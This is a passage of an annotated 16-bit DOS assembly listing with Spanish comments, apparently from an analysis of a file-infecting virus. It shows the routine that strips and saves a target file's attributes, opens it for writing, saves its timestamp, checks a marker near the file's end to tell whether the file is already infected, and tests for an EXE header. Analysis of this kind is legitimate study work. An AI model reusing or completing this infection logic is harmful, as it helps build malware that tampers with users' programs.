 2061:12B8 1F POP DS
2061:12B9 5A POP DX
2061:12BA 52 PUSH DX
2061:12BB 1E PUSH DS
2061:12BC B80043 MOV AX,4300 ;Obtener los atributos del
2061:12BF E8BCFF CALL 127E ;fichero y guardarlos para su
2061:12C2 2E CS: ;reposici"n posterior.
2061:12C3 890ECD00 MOV [00CD],CX ;
2061:12C7 B80143 MOV AX,4301 ;Cambiar los atributos del
2061:12CA 33C9 XOR CX,CX ;fichero para un acceso total
2061:12CC E8AFFF CALL 127E ;
2061:12CF 727D JB 134E ;
2061:12D1 B8023D MOV AX,3D02 ;Abrir el fichero en modo de
2061:12D4 E8A7FF CALL 127E ;lectura escritura.
2061:12D7 726A JB 1343 ;
2061:12D9 0E PUSH CS
2061:12DA 1F POP DS
2061:12DB A36108 MOV [0861],AX ;Guardar el handle del fichero
2061:12DE B80057 MOV AX,5700 ;Obtener fecha y hora del fichero
2061:12E1 E895FF CALL 1279 ;
2061:12E4 7246 JB 132C ;
2061:12E6 8916CF00 MOV [00CF],DX ;Guardar fecha y hora
2061:12EA 890ED100 MOV [00D1],CX ;
2061:12EE BAB8FF MOV DX,FFB8 ;Poner el puntero del fichero
2061:12F1 B9FFFF MOV CX,FFFF ;offset con signo al final del
2061:12F4 E876FF CALL 126D ;fichero, CX:DX valor negativo
2061:12F7 7233 JB 132C ;se apunta 48H posiciones antes
;del final del fichero.
2061:12F9 BA6908 MOV DX,0869 ;Leer dos bytes del fichero
2061:12FC B90200 MOV CX,0002 ;zona de recogida DS:15DC
2061:12FF E85DFF CALL 125F ;
2061:1302 7228 JB 132C ;
2061:1304 813E69080EBB CMP WORD PTR [0869],BB0E
2061:130A 7420 JZ 132C
2061:130C E863FF CALL 1272 ;Poner puntero al principio del
2061:130F 721B JB 132C ;fichero
2061:1311 BA6908 MOV DX,0869 ;Leer los 1C primeros bytes
2061:1314 B91C00 MOV CX,001C ;
2061:1317 E845FF CALL 125F ;
2061:131A 7210 JB 132C ;
2061:131C 813E69084D5A CMP WORD PTR [0869],5A4D ;(Es un fichero de
2061:1322 7405 JZ 1329 ;programa tipo EXE?
18